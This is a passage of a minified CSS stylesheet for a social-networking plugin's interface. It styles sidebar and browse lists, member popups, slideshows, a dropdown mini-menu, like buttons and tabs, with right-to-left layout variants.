transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}ul.seaocore_sidebar_list li{clear:both;overflow:hidden;padding:3px 5px}ul.seaocore_sidebar_list li>a{float:left;margin-right:6px}[dir="rtl"] ul.seaocore_sidebar_list li>a{float:right;margin-left:6px;margin-right:0}ul.seaocore_sidebar_list li div a{float:none}ul.seaocore_sidebar_list .list_thumb{float:left;display:block;width:48px;height:48px;vertical-align:top}.seaocore_sidebar_list_info{overflow:hidden}.seaocore_sidebar_list_title{font-weight:700}.seaocore_sidebar_list_details{font-size:.8em;color:#a3a3a3;margin-top:3px}.seaocore_sidebar_list_details .rating_star_generic{float:left;margin:2px}html[dir="rtl"] ul.seaocore_sidebar_list .list_thumb, html[dir="rtl"] .seaocore_sidebar_list_details .rating_star_generic{float:right}ul.seaocore_sidebar_list .more_link,.seaocore_sidebar_more_link{float:right !important;font-size:12px}html[dir="rtl"] ul.seaocore_sidebar_list .more_link, html[dir="rtl"] .seaocore_sidebar_more_link{float:left !important}.seaocore_sidebar_more_link .seaocore_sidebar_loader_img{margin-right:25px;width:12px}html[dir="rtl"] .seaocore_sidebar_more_link .seaocore_sidebar_loader_img{margin-left:25px;margin-right:0}ul.seaocore_browse_category li .cat a.bold{color:#4bf}ul.seaocore_browse_list{clear:both}ul.seaocore_browse_list>li{clear:both;padding:0 10px;margin-bottom:5px;overflow:hidden}li.lists_highlight,.highlight{background:url(/application/modules/Seaocore/externals/images/blk-bg.png?c=419) repeat #fff;border:1px solid transparent !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:relative;padding:10px !important}ul.seaocore_browse_list>li+li{padding-top:10px;border-top-width:1px;margin-top:10px}li.lists_highlight+li{border-top-width:0}.seaocore_browse_list_photo{border-width:1px;float:left;height:140px;margin-right:15px;overflow:hidden;text-align:center;width:140px}html[dir="rtl"] .seaocore_browse_list_photo{float:right;margin-right:0;margin-left:15px}.seaocore_browse_list_photo>a{display:table-cell;height:140px;vertical-align:middle;width:140px}.seaocore_browse_list_photo img{max-width:140px}.seaocore_browse_list_options{display:inline-block;overflow:hidden}.seaocore_browse_list_options>a{clear:both;display:block;font-size:12px;line-height:inherit !important}.seaocore_browse_list_info{overflow:hidden}.seaocore_browse_list_info_title{font-weight:700;overflow:hidden;font-size:15px;line-height:normal}.seaocore_browse_list_info_title h3{background:none;font-weight:700;margin:0;overflow:hidden;padding:0;font-size:17px;line-height:normal}.seaocore_browse_list_info_title p{margin:0;overflow:hidden;font-size:1.3em;margin-bottom:5px}.seaocore_browse_list_info_title .seaocore_title{overflow:hidden;font-weight:700}ul.seaocore_browse_list .seaocore_browse_list_info_title span{float:right;margin-right:5px;margin-left:5px}html[dir="rtl"] ul.seaocore_browse_list .seaocore_browse_list_info_title span{float:left;margin-left:5px;margin-right:5px}ul.seaocore_browse_list span.list_rating_star span{float:left;margin:2px}html[dir="rtl"] ul.seaocore_browse_list span.list_rating_star span{float:right}.seaocore_browse_list_info_date{color:#a3a3a3;margin-top:3px}.seaocore_browse_list_info_stat{font-size:11px;margin-top:3px}.seaocore_browse_list_info_blurb{margin-top:5px}.seaocore_browse_list_info_blurb.seaocore_icon_done span::before, .seaocore_browse_list_options.seaocore_icon_done span::before{content:"\f058";color:#77c16e;font-family:'Font Awesome 5 Free';margin-right:6px}.seaocore_pagination{margin-top:10px;clear:both}.seaocore_pagination>div{margin:0}.seaocore_pagination ul>li{border-radius:0;border:1px solid #e4e4e4}.paginationControl>li.selected{border-radius:0}ul.paginationControl>li.selected>a{color:#fff;background:#4bf}.seaocore_pagination ul>li>a{border-radius:0;line-height:normal;padding:5px 10px;min-width:20px;text-align:center;font-weight:400;box-sizing:border-box}.seaocore_list_featured_label{left:0;position:absolute;font-style:normal;top:10px;z-index:1;color:#fff;letter-spacing:0.6px;padding:2px 6px;background:#30a6fd}.seaocore_list_sponsored_label{clear:both;color:#FFF;font-size:11px;font-weight:400;letter-spacing:1px;padding:5px;text-align:center}[dir="rtl"] .seaocore_list_sponsored_label{text-align:center}.seaocore_list_new_label{background-image:url(/application/modules/Seaocore/externals/images/new-label.png?c=419);height:48px;position:absolute;right:0;top:0;width:48px;z-index:1}.seaocore_add a{line-height:18px;margin-right:15px;margin-bottom:10px}html[dir="rtl"] .seaocore_add a{margin-left:15px;margin-right:0}.seaocore_profile_list{clear:both}.seaocore_profile_list>li{overflow:hidden;padding:0 5px 10px}.seaocore_profile_list>li+li{border-top-width:1px;padding-top:10px}.seaocore_profile_list .seaocore_profile_list_photo{float:left;margin-right:8px;overflow:hidden;width:100px}html[dir="rtl"] .seaocore_profile_list .seaocore_profile_list_photo{float:right;margin-left:8px;margin-right:0}.seaocore_profile_list .seaocore_profile_list_photo img{max-width:90px}.seaocore_profile_list .seaocore_profile_list_options{float:right;overflow:hidden;padding-left:20px;width:150px}html[dir="rtl"] .seaocore_profile_list .seaocore_profile_list_options{float:left;padding-right:20px;padding-left:0}.seaocore_profile_list .seaocore_profile_list_options a{clear:both;display:block;margin:5px;font-size:.8em;padding-top:2px;padding-bottom:2px}.seaocore_profile_list .seaocore_profile_list_info{overflow:hidden}.seaocore_profile_list .seaocore_profile_list_title p{font-weight:700;overflow:hidden;margin-bottom:5px}.seaocore_profile_list .seaocore_profile_list_title span{float:right;margin-left:5px}html[dir="rtl"] .seaocore_profile_list .seaocore_profile_list_title span{float:left;margin-left:0;margin-right:5px}.seaocore_profile_list .seaocore_profile_list_title span.list_rating_star span{float:left;margin:2px}html[dir="rtl"] .seaocore_profile_list .seaocore_profile_list_title span.list_rating_star span{float:right}.seaocore_profile_list .seaocore_profile_info_date{font-size:.8em;color:#a3a3a3}.seaocore_profile_list .seaocore_profile_info_blurb{margin-top:5px}.seaocore_profile_list_more{clear:both;margin-top:15px}.seaocore_members_popup{width:560px;height:330px;margin:10px 0 0 10px;float:left;padding:5px;border:2px solid #fff}[dir="rtl"] .seaocore_members_popup{margin:10px 10px 0 0;float:right}.seaocore_members_popup_notbs .seaocore_members_popup_content{height:290px}.seaocore_members_popup .top{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;border:0 solid transparent;border-radius:none}.seaocore_members_popup a{outline:none}.seaocore_members_popup .heading{padding:7px;margin:0;font-size:15px;font-weight:700}.seaocore_members_popup .seaocore_members_search_box{width:540px;padding:5px;margin:0 0;overflow:hidden;box-sizing:border-box}.seaocore_members_popup .top .seaocore_members_search input, .seaocore_members_popup .seaocore_members_search_box input{background-image:url(/application/modules/Seaocore/externals/images/search.png?c=419);background-position:0 50%;padding-left:17px;width:145px;background-repeat:no-repeat;box-sizing:border-box}.seaocore_members_popup .seaocore_members_search_box .link{float:left}[dir="rtl"] .seaocore_members_popup .seaocore_members_search_box .link{float:right}.seaocore_members_popup .seaocore_members_search_box .link a{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:block;padding:3px 5px;font-weight:700;text-decoration:none;color:#999;background-color:#e1e1e1;float:left;margin-right:10px}[dir="rtl"] .seaocore_members_popup .seaocore_members_search_box .link a{float:right;margin-left:10px;margin-right:0}.seaocore_members_popup .seaocore_members_search_box a.selected{background-color:transparent;color:#707070}.seaocore_members_popup_content{max-height:252px;overflow:auto;width:550px;margin-top:5px;border-style:solid;clear:both}.seaocore_members_popup_content .item_member{width:165px;float:left;padding:5px}[dir="rtl"] .seaocore_members_popup_content .item_member{float:right}.seaocore_members_popup_content .item_member_list{overflow:hidden;padding:5px;clear:both}.seaocore_members_popup_content .item_member_list+.item_member_list{border-top:1px solid #f2f0f0}.seaocore_members_popup_content .item_member .item_member_thumb, .seaocore_members_popup_content .item_member_list .item_member_thumb{float:left;margin-right:10px}[dir="rtl"] .seaocore_members_popup_content .item_member .item_member_thumb, [dir="rtl"] .seaocore_members_popup_content .item_member_list .item_member_thumb{float:right;margin-left:10px;margin-right:0}.seaocore_members_popup_content .item_member .item_member_thumb img, .seaocore_members_popup_content .item_member_list .item_member_thumb img{width:48px;height:48px}.seaocore_members_popup_content .item_member_list .item_member_option{float:right;margin-left:10px;width:120px}[dir="rtl"] .seaocore_members_popup_content .item_member_list .item_member_option{float:left;margin-left:0;margin-right:10px}.seaocore_members_popup_content .item_member_list .item_member_option a{font-size:11px}.seaocore_members_popup_content .item_member_list .item_member_option a::before{content:"\f003";font-family:'Font Awesome 5 Free'}.seaocore_members_popup_content .item_member .item_member_details, .seaocore_members_popup_content .item_member_list .item_member_details{overflow:hidden}.seaocore_members_popup_content .item_member .item_member_name, .seaocore_members_popup_content .item_member_list .item_member_name{font-weight:700;margin:0 0 5px}.seaocore_members_popup_content .item_member .item_member_stat, .seaocore_members_popup_content .item_member_list .item_member_stat{font-size:.8em;color:#a3a3a3;float:left}.seaocore_members_popup_paging{margin:0;clear:both;float:left;width:100%}[dir="rtl"] .seaocore_members_popup_content .item_member_list .item_member_option a, [dir="rtl"] .seaocore_members_popup_content .item_member .item_member_stat, [dir="rtl"] .seaocore_members_popup_content .item_member_list .item_member_stat, [dir="rtl"] .seaocore_members_popup_paging{float:right}.seaocore_members_popup_paging .paginator_next, .seaocore_members_popup_paging .paginator_previous{width:100%;margin:0;padding:0}.seaocore_members_popup_paging .paginator_previous a{border-bottom-width:1px}.seaocore_members_popup_paging .paginator_previous a, .seaocore_members_popup_paging .paginator_next a{display:block;font-size:13px;font-weight:700;height:33px;line-height:33px;text-align:center}[dir="rtl"] .seaocore_members_popup_paging .paginator_previous a, [dir="rtl"] .seaocore_members_popup_paging .paginator_next a{text-align:center}.seaocore_members_popup_paging .paginator_previous a:hover, .seaocore_members_popup_paging .paginator_next a:hover{background-color:#fff}.seaocore_members_popup_bottom{width:560px;margin:0 0 0 10px;float:left;padding:5px;text-align:right}[dir="rtl"] .seaocore_members_popup_bottom{float:right;margin:0 10px 0 0}.seaocore_members_popup_bottom button{margin:0 10px 0 0;padding:5px;text-align:left}.list_slideshow_mask{position:relative;overflow:hidden;width:510px;height:175px;margin:5px}.list_categories_list_col{margin:0 5px 0 0;float:left;width:32%}html[dir="rtl"] .list_categories_list_col{float:right;margin:0 0 0 5px}.list_categories_list{float:left;margin:0 0 10px;width:100%}html[dir="rtl"] .list_categories_list{float:right}.cmad_hr_link{float:right}html[dir="rtl"] .cmad_hr_link{float:left}.caab_list{float:left}html[dir="rtl"] .caab_list{float:right}.cmad_form_left{float:left;overflow:auto}html[dir="rtl"] .cmad_form_left{float:right}.cmaddis_preview_wrapper{float:left;margin-left:10px}html[dir="rtl"] .cmaddis_preview_wrapper{float:right;margin-left:0;margin-right:10px}ul.groupdocument_browse > li .groupdocument_browse_options{float:right;overflow:hidden;padding-left:20px}html[dir="rtl"] ul.groupdocument_browse > li .groupdocument_browse_options{float:left}.layout_Userconnection_userhome_userconnection>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:0 !important}.user-network{background-image:url(/application/modules/Seaocore/externals/images/userconnections-mynetwork.png?c=419);background-repeat:no-repeat}.usernetwork-1stdegree{margin:53px 0 0 0;width:57px;float:left;text-align:center;font-size:12px;font-weight:700;padding:0;display:inline}.ucp-users{float:left}html[dir="rtl"] .usernetwork-1stdegree, html[dir="rtl"] .ucp-users{float:right}#peo_list_box .list{float:left;margin:10px;width:25%;height:60px}html[dir="rtl"] #peo_list_box .list{float:right}.layout_poke_list_pokeusers ul li .poke_icon{float:left;margin-right:3px;padding-top:3px}html[dir="rtl"] .layout_poke_list_pokeusers ul li .poke_icon{float:right;margin-left:3px;margin-right:0}.layout_poke_list_pokeusers ul li .users_poked{overflow:hidden}.layout_Facebooksepage_facebooksepage_userfeed .fbconnect_userfeed_item .profilepic{margin-right:10px;float:left}#global_page_user-index-home{display:block !important}#facefile .white, .facebooksepage_invite_friend .white, .facebooksepage_userfriend .white, .layout_Facebooksepage_facebooksepage_userfeed .white, .layout_Facebooksepage_facebooksepage_invitefriend .white{border:1px solid #f1f2f1;padding:5px;line-height:14px;vertical-align:top;font-size:11px;color:#666;overflow:auto;clear:both}#facefile .white a.fb_button, .facebooksepage_invite_friend .white a.fb_button, .facebooksepage_userfriend .white a.fb_button, .layout_Facebooksepage_facebooksepage_userfeed .white a.fb_button, .layout_Facebooksepage_facebooksepage_invitefriend .white a.fb_button{float:left;margin:0 10px 5px 0}.seaocore_slideshow_wrapper,.featured_slideshow_wrapper{overflow:auto;border:5px solid transparent;background-color:transparent;margin-bottom:15px}.seaocore_slideshow_mask,.featured_slideshow_mask{position:relative;overflow:hidden;width:510px;height:175px;margin:5px}.seaocore_slideshow_advanced_box,.featured_slideshow_advanced_box{position:absolute}.seaocore_slideshow_advanced_box .seaocore_slidebox, .featured_slideshow_advanced_box .featured_slidebox{width:510px;float:left;height:175px}.seaocore_slidebox h5, .featured_slidebox h5{padding:0 0 5px 0;margin:0 !important;font-size:17px}.seaocore_slidebox h5 a, .featured_slidebox h5 a{color:#707070}.seaocore_slidshow_img,.featured_slidshow_img{float:left;height:170px;max-width:200px;min-width:150px;overflow:hidden;margin-right:10px;position:relative;text-align:center}.seaocore_slidshow_img img, .featured_slidshow_img img{max-width:200px !important;max-height:170px !important;border:none !important}.seaocore_slidshow_img a > span, .featured_slidshow_img a>span{background-color:#444;background-position:center 50%;background-repeat:no-repeat;background-size:cover;border-width:1px;display:block;height:160px;width:198px}.seaocore_slidshow_content,.featured_slidshow_content{overflow:hidden}.seaocore_slidshow_info,.featured_slidshow_info{font-size:11px;color:#a3a3a3;margin-top:3px}.seaocore_slidshow_content>p,.featured_slidshow_content>p{margin-top:5px}.seaocore_slideshow_option_bar,.featured_slideshow_option_bar{border:none;padding:5px 0;overflow:auto;background:url(/application/modules/Seaocore/externals/images/blk-bg.png?c=419) #fff}.seaocore_slideshow_option_bar div, .featured_slideshow_option_bar div{float:right;margin-right:4px}.seaocore_slideshow_controllers,.featured_slideshow_controllers{background-color:#4bf;background-image:url(/application/modules/Seaocore/externals/images/controller-options.png?c=419);width:18px;height:18px;display:block;padding:0 !important;float:left;margin:1px}.seaocore_slideshow_controllers:hover,.featured_slideshow_controllers:hover{background:#4bf;background-image:url(/application/modules/Seaocore/externals/images/controller-options.png?c=419)}.seaocore_slideshow_controllers-play,.featured_slideshow_controllers-play{background-position:54px 0 !important}.seaocore_slideshow_controllers-stop,.featured_slideshow_controllers-stop{background-position:36px 0 !important}.seaocore_slideshow_controllers-playback,.featured_slideshow_controllers-playback{background-position:72px 0 !important}.seaocore_slideshow_controllers-prev,.featured_slideshow_controllers-prev{background-position:0 0 !important}.seaocore_slideshow_controllers-next,.featured_slideshow_controllers-next{background-position:108px 0 !important}.seaocore_slideshow_option_bar .seaocore_slideshow_pagination, .featured_slideshow_option_bar .featured_slideshow_pagination{float:right;margin:3px 5px 0 0;color:#a3a3a3}.seaocore_slideshow_option_bar .seaocore_slideshow_view_link, .featured_slideshow_option_bar .featured_slideshow_view_link{font-weight:700;font-size:11px;margin-left:5px;padding-top:5px;float:left}.seaocore_slideshow_option_bar .recipe_view_link, .featured_slideshow_option_bar .recipe_view_link{font-weight:700;font-size:11px;margin-left:5px;padding-top:5px;float:left}.layout_left div.featured_slideshow_mask, .layout_right div.featured_slideshow_mask, .layout_left div.featured_slidebox, .layout_right div.featured_slidebox{height:250px}.layout_left div.featured_slidshow_content, .layout_right div.featured_slidshow_content{clear:both}.layout_left div.featured_slidshow_img, .layout_right div.featured_slidshow_img{float:none;height:170px;margin:0 0 10px;max-width:inherit;overflow:hidden;position:relative;text-align:center;width:100%}.layout_seaocore_menu_mini{float:right}.layout_seaocore_menu_mini #core_menu_mini_menu>ul{text-align:right;float:right}.layout_seaocore_menu_mini #core_menu_mini_menu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li{padding:2px 5px;vertical-align:middle;display:inline-block;font-size:13px;position:relative}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a{min-height:40px;line-height:40px;display:inline;-webkit-box-sizing:border-box;-mox-box-sizing:border-box;box-sizing:border-box;text-align:center;font-weight:400}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a>span{line-height:40px}.seaocore_mimi_menu_pulldown_item._pulldown_item_active .seaocore_pulldown_wrapper{display:block}.layout_seaocore_menu_mini #core_menu_mini_menu > ul > li .core_mini_profile_pulldown{min-width:180px;width:auto;margin-left:-121px}.layout_seaocore_menu_mini #core_menu_mini_menu > ul > li .core_mini_profile_pulldown .seaocore_pulldown_arrow{left:auto;right:15px}.layout_seaocore_menu_mini #core_menu_mini_menu div.seaocore_pulldown_wrapper.core_mini_profile_pulldown .seaocore_pulldown_contents ul>li+li{border-top:none}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a{position:relative}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a>span._count_bubble{background-color:#F00;border-radius:25px;color:#fff;font-size:9px;position:absolute;padding:2px 5px;line-height:normal;vertical-align:middle;text-align:center;margin:0 auto;right:0;top:2px;display:none;z-index:1}.notification_type_commented::before,.notification_type_commented_commented::before{font-family:'Font Awesome 5 Free'}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a>span._icon{width:40px;height:40px;border-radius:100%;display:block;font-family:'Font Awesome 5 Free';font-size:18px;margin:auto;border:1px solid #f2f0f0}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_update>span._icon:before{content:'\f0f3'}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.seaocore_mini_friend_request>span._icon:before{content:'\f234';font-weight:900}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_messages>span._icon:before{content:'\f075'}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_siteaddlink{display:inline-block}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_siteaddlink>span._icon:before{content:'\f067'}.layout_seaocore_menu_mini #core_menu_mini_menu > ul > li.seaocore_mimi_menu_core_mini_auth > a > span._icon:before, .layout_seaocore_menu_mini #core_menu_mini_menu>ul>li.seaocore_mimi_menu_sitecoretheme_core_mini_signin>a>span._icon:before{content:'\f2f6';font-weight:900}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li.seaocore_mimi_menu_core_mini_signup>a>span._icon:before{content:'\f234';font-weight:900}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a>span._label>img{width:40px;height:40px;border-radius:100%;display:block;margin:auto}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_profile>span._icon{display:none}.layout_seaocore_menu_mini #core_menu_mini_menu > ul > li > a > span._label, .layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_profile>span._label>span{display:none}.sitecoretheme_minimenu .layout_seaocore_menu_mini #core_menu_mini_menu>ul>li>a.core_mini_profile>span._label{display:inline-block}#core_menu_mini_menu div.seaocore_pulldown_arrow{border-left:10px solid rgba(0, 0, 0, 0);border-right:10px solid rgba(0, 0, 0, 0);float:left;margin-top:-10px;position:absolute;margin-right:auto;margin-left:auto;right:0;left:0;width:0}#core_menu_mini_menu div.seaocore_pulldown_arrow{border-bottom:10px solid #fff}.layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_profile .seaocore_pulldown_contents>ul>li{padding:5px}.layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_profile .seaocore_pulldown_contents>ul>li>a>i{display:none}.layout_seaocore_menu_mini #core_menu_mini_menu .seocore-pulldown-header{overflow:hidden;text-transform:uppercase;padding:10px 12px;border-bottom:1px solid rgba(0,0,0,.15)}.layout_seaocore_menu_mini #core_menu_mini_menu .seocore-pulldown-header>.seocore-pulldown-heading{font-weight:700;float:left;line-height:normal}[dir="rtl"] .layout_seaocore_menu_mini #core_menu_mini_menu .seocore-pulldown-header>.seocore-pulldown-heading{float:right}.layout_seaocore_menu_mini #core_menu_mini_menu > ul > li .core_mini_profile_pulldown{margin-left:0}.layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_profile .seaocore_pulldown_arrow{margin-right:0!important;transform:translateX(-50%);margin-left:0!important;right:0!important;left:50%!important}.layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_messages .core_mini_messages_pulldown{left:unset}.layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_messages div.seaocore_pulldown_arrow{margin-right:unset!important}.layout_seaocore_menu_mini .seaocore_mini_menu_items .seocore_pulldown_item_list{padding:10px 12px}.layout_seaocore_menu_mini .seaocore_mini_menu_items .seocore_pulldown_item_list_photo{float:left;margin-right:10px}[dir="rtl"] .layout_seaocore_menu_mini .seaocore_mini_menu_items .seocore_pulldown_item_list_photo{float:right;margin-right:0;margin-left:10px}.layout_seaocore_menu_mini .seaocore_mini_menu_items .seocore_pulldown_item_list_from{overflow:hidden}.layout_seaocore_menu_mini .seaocore_mini_menu_items .seocore_pulldown_item_list_from .seocore_pulldown_item_list_from_name{font-weight:700}.layout_seaocore_menu_mini #core_menu_mini_menu .core_mini_profile_pulldown .seaocore_pulldown_contents>ul.navigation{border:none}.layout_seaocore_menu_mini .core_mini_messages_pulldown .seocore-pulldown-header>a{line-height:normal;float:right;font-family:sans-serif;text-transform:capitalize;font-size:12px}[dir="rtl"] .layout_seaocore_menu_mini .core_mini_messages_pulldown .seocore-pulldown-header>a{float:left !important}.layout_seaocore_menu_mini .core_mini_messages_pulldown .seocore-pulldown-header>a:before{font-family:'Font Awesome 5 Free';padding-right:5px;font-size:12px}.layout_seaocore_menu_mini .seaocore_mimi_menu_core_mini_signup .seao_popup_user_signup_link ._icon:before{content:"\f090"}.layout_seaocore_menu_mini .core_mini_messages_pulldown .seocore-pulldown-header+.seaocore_pulldown_contents{display:inline-block;width:100%;box-sizing:border-box}.layout_seaocore_menu_mini .seocore-pulldown-footer{padding:8px 10px}.layout_seaocore_menu_mini #core_menu_mini_menu>ul._show_icon_labels>li>a{padding:0 8px;border-radius:25px;min-width:40px;line-height:38px;min-height:40px;display:block;width:auto !important}.layout_seaocore_menu_mini #core_menu_mini_menu>ul._show_icon_labels>li>a.core_mini_profile{padding:0}.layout_seaocore_menu_mini #core_menu_mini_menu > ul._show_icon_labels > li > a.core_mini_profile span._icon{display:none}.layout_seaocore_menu_mini #core_menu_mini_menu > ul._show_icon_labels > li > a.core_mini_profile span._label{margin:0}.layout_seaocore_menu_mini #core_menu_mini_menu > ul._show_icon_labels > li > a span._icon{display:inline-block;border:none;background:transparent;width:auto;height:auto;line-height:38px}.layout_seaocore_menu_mini #core_menu_mini_menu>ul._show_icon_labels>li>a>span._label{display:inline-block;line-height:38px}.seaocore_gutter_photo{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:15px;overflow:hidden;padding:7px;text-align:center}[dir="rtl"] .seaocore_gutter_photo{text-align:center}.seaocore_gutter_photo img{margin:0 auto;width:99%}.seaocore_gutter_title{font-size:17px;display:block}.seaocore_gutter_blocks{margin-bottom:15px}.seaocore_gutter_blocks .global_form_box{padding:5px}.seaocore_gutter_blocks input[type="text"]{width:170px}.seaocore_gutter_view{overflow:hidden}.seaocore_gutter_view .seaocore_gutter_view_title{margin-bottom:5px;overflow:hidden}.seaocore_gutter_view .seaocore_gutter_view_title h3{margin-bottom:1px;font-size:1.5em;letter-spacing:normal;background:none;padding:0}.seaocore_gutter_view .seaocore_gutter_view_stat{font-size:8pt;margin-bottom:5px;color:#a3a3a3;overflow:hidden}.seaocore_gutter_view .seaocore_gutter_view_body{padding:5px 0 0 0;clear:both;line-height:1.5em}.photo_lightbox_right,.photo_lightbox_white_content{background-color:#f1f1f1 !important}.seaocore_comment_box{background-color:#f1f1f1;padding:10px 7px;border:1px solid #e4e4e4;cursor:text}.info_tip_content .tip_main_photo>a{border:3px solid #e4e4e4}.seaocore_cover_member_tip,.info_tip_content_wrapper{background-color:#f1f1f1}.intu_list #meassge_show, .tip_main_body_stat, .info_tip_content_wrapper .tipcl{color:#a3a3a3}.seaocore_button>a{background:#4bf;border:1px solid #17aafe}div.seaocore_button > a, div.seaocore_like_button a{color:#fff}.seaocore_button_selected a,.seaocore_button>a:hover{background:#4bf}.seaocore_button > a span, .seaocore_button .icon_down::before{color:#fff}.layout_seaocore_like_button,.layout_seaocore_favourite_button{}[dir="rtl"] .layout_seaocore_like_button, [dir="rtl"] .layout_seaocore_favourite_button{}.layout_siteusercoverphoto_user_cover_photo a.seaocore_follow_button, .layout_sitecontentcoverphoto_content_cover_photo a.seaocore_follow_button, .seaocore_favourite_button a, .seaocore_like_button a,a.sitegroup_button,a.sitevideo_subscribe_icon{background:#4bf;border:1px solid #17aafe;color:#fff;border-radius:3px;clear:both;float:left;outline:medium none;padding:5px 7px;line-height:normal;text-decoration:none}.layout_siteusercoverphoto_user_cover_photo .seaocore_follow_button i + span, .layout_sitecontentcoverphoto_content_cover_photo .seaocore_follow_button i + span, .layout_siteusercoverphoto_user_cover_photo .sitegroup_button i + span, .layout_sitecontentcoverphoto_content_cover_photo .sitegroup_button i+span{color:#fff}.seaocore_like_button a:hover, .seaocore_favourite_button a:hover{background:#4bf}.seaocore_like_button a i, .seaocore_favourite_button a i{background-size:contain;height:13px;width:13px;float:left;margin-right:5px}.seaocore_like_button a i, .seaocore_like_button a span, .seaocore_button.seaocore_profile_option_btn > a i, .seaocore_favourite_button a i, .seaocore_favourite_button a span, a.sitegroup_button i{color:#fff;background-image:none;display:inline-block;float:none}.seaocore_like_button a i::before, .seaocore_profile_option_btn .icon_cog::before, .seaocore_profile_option_btn .icon_down::before, .seaocore_favourite_button a i::before{font-family:'Font Awesome 5 Free';font-style:normal;vertical-align:top;font-weight:900}.seaocore_like_button a i.seaocore_like_thumbup_icon::before, .seaocore_like_button a i.like_thumbup_icon::before, .seaocore_favourite_button a i.seaocore_like_thumbup_icon::before, .seaocore_favourite_button a i.like_thumbup_icon::before{content:"\f164"}.seaocore_like_button a i.seaocore_like_thumbdown_icon::before, .seaocore_like_button a i.like_thumbdown_icon::before, .seaocore_favourite_button a i.seaocore_like_thumbdown_icon::before, .seaocore_favourite_button a i.like_thumbdown_icon::before{content:"\f165"}.seaocore_profile_option_btn .icon_cog::before{content:"\f013";color:#a3a3a3;font-size:20px;font-weight:900}.seaocore_profile_fullwidth_cover_photo .seaocore_profile_option_btn .icon_cog::before{font-size:16px}.seaocore_profile_option_btn .icon_down::before{content:"\f0d7";color:#a3a3a3;font-weight:900}.seaocore_button.seaocore_profile_option_btn>a{padding-left:7px;padding-right:7px;line-height:normal}.seaocore_photo_strips{clear:both;display:block;margin:0 0 10px;width:100%;overflow:hidden}.seaocore_photo_strips div.thumb_photo{width:100px;height:70px;overflow:hidden;margin:2px;float:left;background:#CCC;position:relative}.seaocore_photo_strips div.thumb_photo a.thumb_img{width:100px;height:70px;float:left;background-repeat:no-repeat;background-position:50%}.seaocore_photo_strips div.thumb_photo .photo_hide{position:absolute;right:3px;top:3px;float:left;padding:0;display:none}.seaocore_photo_strips div.thumb_photo:hover .photo_hide{display:block}.seaocore_photo_strips div.thumb_photo .photo_hide a{height:11px;width:11px;background-color:#222;background-position:right;float:left;background-image:url(/application/modules/Seaocore/externals/images/close.png?c=419) !important}.seaocore_photo_strips div.thumb_photo .photo_hide a:hover{background-position:left}.seaocore_member_tooltip_outer{margin-left:-85px;margin-top:50px;position:absolute;z-index:100}.seaocore_member_tooltip{display:block;background:#222;color:#fff;text-align:left;padding:5px;width:200px;float:left}.seaocore_member_tooltip_content{width:190px;float:left;background:#FFF;padding:5px;position:relative}.seaocore_member_tooltip_arrow{position:absolute;width:100%;text-align:center;top:-18px}.seaocore_member_tooltip_arrow img{border:none;width:13px;height:9px;float:none}.seaocore_member_tooltip_content .item_member{overflow:auto;padding:3px 0}.seaocore_member_tooltip_content .item_member_thumb{float:left;margin-right:5px}.seaocore_member_tooltip_content .item_member_detail{overflow:hidden}.seaocore_member_tooltip_content .item_member_title{font-weight:700}.seaocore_member_tooltip_content .item_member_stat .buttonlink{font-size:11px;font-weight:400;clear:both;line-height:16px}.seaocore_member_tooltip_content .item_member_detail a{color:#4E81A1 !important}.layout_seaocore_sidebar_tabbed_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px 0;overflow:hidden;margin-bottom:15px}.seaocore_tabs_alt{background-color:#eee;background-image:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;margin:0 0 5px 0;padding:5px 5px 0;overflow:hidden}.seaocore_tabs_alt>ul{float:left;margin:0;text-align:left;border-bottom:1px solid #f2f0f0;width:100%}.seaocore_tabs_alt>ul>li{padding:0;float:left;margin:0 2px -1px 0;margin-bottom:-1px}[dir="rtl"] .seaocore_tabs_alt>ul>li{float:right;margin:0 0 -1px 2px;margin-right:0}.seaocore_tabs_alt>ul>li.active>a{border-radius:3px 3px 0 0;border:1px solid #f2f0f0;border-bottom:none;background-color:transparent;color:#4bf;top:1px;padding:4px 4px 5px}.seaocore_tabs_alt>ul>li>a{padding:5px;text-decoration:none;color:#707070;border-bottom:none;outline:none;font-size:11px;float:left}[dir="rtl"] .seaocore_tabs_alt>ul>li>a{float:right}.seaocore_tabs_alt>ul>li>a:hover{border-radius:3px 3px 0 0;background:transparent;color:#4bf;padding:4px 4px 5px;border:1px solid 